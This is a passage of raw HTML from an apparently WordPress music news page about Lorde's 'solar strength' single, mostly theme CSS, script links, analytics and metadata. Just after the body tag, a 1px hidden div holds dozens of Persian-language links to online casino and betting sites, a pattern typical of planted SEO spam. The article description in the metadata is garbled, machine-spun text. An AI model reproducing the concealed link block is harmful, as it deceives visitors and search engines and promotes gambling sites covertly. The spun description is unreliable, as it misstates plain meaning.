	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/posts/3116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://musictimesnow.com/?p=3116' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Ftv%2Flordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Ftv%2Flordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/tv\/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth\/"},"url":"https:\/\/musictimesnow.com\/tv\/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth\/","headline":"Lorde's new track, 'solar strength,' is a gorgeous, Ella Yelich sun-kissed rebirth.","datePublished":"2021-06-14T03:41:17+00:00","dateModified":"2021-06-14T03:41:18+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/06\/GettyImages-653053234_loree_impersonator_1000-696x438-1.jpg","width":696,"height":438},"articleSection":"TV","keywords":"Album, drama, Ella Yelich, Featured, Lorde&#039;s New, Solar Strength","description":"Key sentence On the primary unmarried from her third album, Ella Yelich O'Connor shakes off the 'melodrama 'blues and begins anew. It's quietly, however, supremely assured. The latest event we gathered from Lorde changed into dissecting her first essential heartbreak in one of the excellent damage-up albums of all","author":{"@type":"Person","name":"Amanda Perry","url":"https:\/\/musictimesnow.com\/author\/amanda-perry\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7235-100x100.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/GettyImages-653053234_loree_impersonator_1000-696x438-1.jpg" />
				<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/GettyImages-653053234_loree_impersonator_1000-696x438-1.jpg" />
						<meta property="og:url" content="https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/" />
			<meta property="og:title" content="Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth." />
			<meta property="og:description" content="Key sentence On the primary unmarried from her third album, Ella Yelich O&#8217;Connor shakes off the &#8216;melodrama &#8216;blues and begins anew. It&#8217;s quietly, however, supremely assured. The latest event we gathered from Lorde changed into dissecting her first essential heartbreak in one of the excellent damage-up albums of all time. While there lived times of [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/">
			<meta name="twitter:title" content="Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth.">
			<meta name="twitter:description" content="Key sentence On the primary unmarried from her third album, Ella Yelich O&#8217;Connor shakes off the &#8216;melodrama &#8216;blues and begins anew. It&#8217;s quietly, however, supremely assured. The latest event we gathered from Lorde changed into dissecting her first essential heartbreak in one of the excellent damage-up albums of all time. While there lived times of [&hellip;]">
			<link rel="pingback" href="https://musictimesnow.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-3116 single-format-standard custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a 